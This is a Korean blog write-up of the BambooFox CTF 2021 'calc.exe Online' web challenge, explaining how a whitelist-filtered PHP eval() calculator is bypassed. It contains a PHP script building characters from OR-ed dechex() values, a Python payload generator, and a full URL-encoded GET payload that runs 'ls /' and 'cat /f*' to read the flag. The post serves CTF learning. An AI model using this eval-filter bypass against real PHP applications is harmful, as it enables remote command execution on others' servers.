[CTF 사이트 닫힘]

calc.exe Online은 위 사진처럼 계산기 기능을 보여준다.
두 개의 함수가 존재했다.

첫 번째 함수인 safe_eval()은 입력을 받은 값을 is_safe()로 검사를 한 다음, 이것이 통과하면 eval()함수로 보내 실행한다.
1) strtolower() : 문자열의 대문자를 소문자로 바꿔주는 함수
2) str_replace() : 문자열을 변경해주는 함수
-구조 : str_replace(‘변경대상 문자’, ‘변경하려는 문자’, ’변수(replace가 바꾸고자 하는 문자열, 변수 수)’)
3) eval() : string 문자열을 자바스크립트 코드로 실행하는 함수

safe_eval()에서 검사를 진행하는 is_safe()함수이다. 이 함수는 입력이 good에 있는 함수들로만 계산을 하도록 해준다. 즉, 입력되는 값은 good을 통해 특정 계산을 하게 되는 것이다. 그리고 dechex(10) = ‘a’ 와 같이 몇 개의 값은 문자를 return한다. return된 문자들은 다른 문자열로 변환하는데 사용할 수 있다. 예를 들어 dechex(10)|dechex(3) = “s”이다. is_safe()에서 사용한 preg_match_all()와 str_split(), array_search(), dechex()에 대해 나와있지 않아 검색해보았다.
1) preg_match_all() : 정규표현식에 맞는 것을 모두 추출하는 PHP함수
2) str_split() : 문자열을 배열로 반환하는 함수
3) array_search() : 주어진 값으로 배열을 검색해서 성공 시 해당하는 키를 반환하고, 찾지 못하면 false를 반환하는 PHP 함수
4) dechex() : 10진수를 입력받아 16진수로 변환하고 그 결과를 리턴하는 함수
공격코드(characters.php)

<?php
$max = 15;
$result = array();
for ($i = 0; $i < $max; $i++) {
for ($j = 0; $j < $max; $j++) {
for ($k = 0; $k < $max; $k++) {
$char = dechex($i) | dechex($j) | dechex($k);
if (array_key_exists($char, $result) || preg_match('/[^\x20-\x7e]/', $char)) {
continue;
}
echo '"' . $char . '": ' . '"(dechex('.$i.')|dechex('.$j.')|dechex('.$k.'))",' . PHP_EOL;
$result[$char] = 1;
}
}
}
?>

이 값들을 조합해서 파이썬 코드를 작성해서 system(“ls /”)을 실행하기 위해 GET요청을 구하게 된다.
import json
import sys
import urllib.parse
if len(sys.argv) - 1 < 1:
print('A command must be specified')
exit(1)
payload = ''
with open('./chars.json') as chars_file:
chars = json.load(chars_file)
for index, char in enumerate(sys.argv[1]):
if index != 0:
payload += '.'
payload += chars[char]
payload += ''
print(f"Payload:\n({payload})")
print(f"URL Encoded:\n({urllib.parse.quote(payload)})")위와 같은 파이썬 코드를 작성한다.
그 다음 $./payload_generator.py ‘ls /’ 을 실행한다. 그러면 Payload와 URL Encoded값이 출력이 된다. 출력된 값이
%28dechex%280%29%26dechex%280%29%7Cdechex%280%29%5Edechex%2812%29%29.%28dechex%280%29%26dechex%280%29%7Cdechex%288%29%5Edechex%2810%29%29.%28dechex%280%29%26dechex%280%29%7Cdechex%280%29%5Edechex%2812%29%29.%28dechex%280%29%26dechex%280%29%7Cdechex%280%29%5Edechex%2813%29%29.%28dechex%2810%29%26dechex%2810%29%7Cdechex%280%29%5Edechex%284%29%29.%28dechex%2810%29%26dechex%2810%29%7Cdechex%284%29%5Edechex%288%29%29)(%28dechex%2810%29%26dechex%2811%29%7Cdechex%284%29%5Edechex%288%29%29.%28dechex%280%29%26dechex%280%29%7Cdechex%280%29%5Edechex%2812%29%29.%28dechex%280%29%26dechex%2810%29%7Cdechex%280%29%5Edechex%280%29%29.%28dechex%280%29%26dechex%2810%29%7Cdechex%286%29%5Edechex%289%29%29
GET/?expression(%28dechex%280%29%26dechex%280%29%7Cdechex%280%29%5Edechex%2812%29%29.%28dechex%280%29%26dechex%280%29%7Cdechex%288%29%5Edechex%2810%29%29.%28dechex%280%29%26dechex%280%29%7Cdechex%280%29%5Edechex%2812%29%29.%28dechex%280%29%26dechex%280%29%7Cdechex%280%29%5Edechex%2813%29%29.%28dechex%2810%29%26dechex%2810%29%7Cdechex%280%29%5Edechex%284%29%29.%28dechex%2810%29%26dechex%2810%29%7Cdechex%284%29%5Edechex%288%29%29)(%28dechex%2810%29%26dechex%2811%29%7Cdechex%284%29%5Edechex%288%29%29.%28dechex%280%29%26dechex%280%29%7Cdechex%280%29%5Edechex%2812%29%29.%28dechex%280%29%26dechex%2810%29%7Cdechex%280%29%5Edechex%280%29%29.%28dechex%280%29%26dechex%2810%29%7Cdechex%286%29%5Edechex%289%29%29) 와 같이 입력해준다.

이와 같은 결과가 뜬다. 여기서 우리가 cat을 통해 봐야할 값은flag_a2647e5eb8e9e767fe298aa012a49b50이다.
동일한 방법으로 $./payload_generator.py ‘cat /f*’을 입력해주면 Payload와 URL Encoded값이 나오고, 그 값을 이용해 GET요청을 한다.

flag값을 얻었다.
'[CTF] BambooFox CTF 2021' 카테고리의 다른 글
| SSRFrog (Webhacking) (0) | 2023.12.21 |
|---|---|
| ヽ (#`Д´) ノ(web) (0) | 2023.12.21 |